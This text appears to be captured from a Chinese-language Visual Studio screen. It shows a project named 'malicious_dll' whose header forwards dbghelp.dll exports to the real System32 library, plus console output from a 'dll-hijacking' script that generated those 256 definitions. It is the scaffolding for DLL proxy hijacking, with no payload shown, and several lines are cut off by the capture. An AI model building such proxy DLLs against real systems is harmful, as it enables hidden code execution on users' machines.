 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) malicious_dll 登录
Release x64 本地 Windows 调试器 自动 Live Share
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"malicious_dll"(1 个项目/共 1 个)
malicious_dll
引用
外部依赖项
Header Files
definitions.h
Resource Files
Source Files
dllmain.cpp
definitions.h* dllmain.cpp
malicious_dll (全局范围)
dbghelp_
C:\\Windows\\System32\\dbgl
Aa Abl .* 当前文档
服务器资源管理器 工具箱 通知
1 #pragma once
2
3 /*
4 dbghelp.dll - 8664 machine (x64)
5 */
6
7 #pragma comment(linker,"/export:DbgHelpCreateUserDump=C:\\Windows\\System32\\dbghelp.DbgHelpCreateUserDump,@1125")
8 #pragma comment(linker,"/export:DbgHelpCreateUserDumpW=C:\\Windows\\System32\\dbghelp.DbgHelpCreateUserDumpW,@1126")
9 #pragma comment(linker,"/export:EnumDirTree=C:\\Windows\\System32\\dbghelp.EnumDirTree,@1127")
10 #pragma comment(linker,"/export:EnumDirTreeW=C:\\Windows\\System32\\dbghelp.EnumDirTreeW,@1128")
11 #pragma comment(linker,"/export:EnumerateLoadedModules=C:\\Windows\\System32\\dbghelp.EnumerateLoadedModules,@1129")
12 #pragma comment(linker,"/export:EnumerateLoadedModules64=C:\\Windows\\System32\\dbghelp.EnumerateLoadedModules64,@1130")
13 #pragma comment(linker,"/export:EnumerateLoadedModulesEx=C:\\Windows\\System32\\dbghelp.EnumerateLoadedModulesEx,@1131")
14 #pragma comment(linker,"/export:EnumerateLoadedModulesExW=C:\\Windows\\System32\\dbghelp.EnumerateLoadedModulesExW,@1132")
15 #pragma comment(linker,"/export:EnumerateLoadedModulesW64=C:\\Windows\\System32\\dbghelp.EnumerateLoadedModulesW64,@1133")
16 #pragma comment(linker,"/export:ExtensionApiVersion=C:\\Windows\\System32\\dbghelp.ExtensionApiVersion,@1134")
17 #pragma comment(linker,"/export:FindDebugInfoFile=C:\\Windows\\System32\\dbghelp.FindDebugInfoFile,@1135")
18 #pragma comment(linker,"/expor DebugInfoFileEx,@1136")
19 #pragma comment(linker,"/expor DebugInfoFileExW,@1137")
20 #pragma comment(linker,"/expor ExecutableImage,@1138")
21 #pragma comment(linker,"/expor ndExecutableImageEx,@1139")
22 #pragma comment(linker,"/expor indExecutableImageExW,@1140")
Microsoft Visual Studio
替换了 254 处搜索项。
ary,@1144")
145")
x,@1146")
s,@1152")
@1155")
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\tools\dll劫持\dll-hijacking-master>python3 parse.py dbghelp.dll
usage: parse.py [-h] -d DLL [-f HEADER_FILE] [-b DUMP_BIN]
parse.py: error: the following arguments are required: -d
C:\tools\dll劫持\dll-hijacking-master>python3 parse.py -d dbghelp.dll
[+] Detected DLL Architecture: '8664 machine (x64)'
[+] Made '256' Definitions
[+] Successfully Able to Write to File: './malicious_dll/definitions.h'
C:\tools\dll劫持\dll-hijacking-master>
行: 6 字符: 1 制表符 CRLF
Visual Studio 2019 更新
版本 16.11.11 下载完毕，可供安装。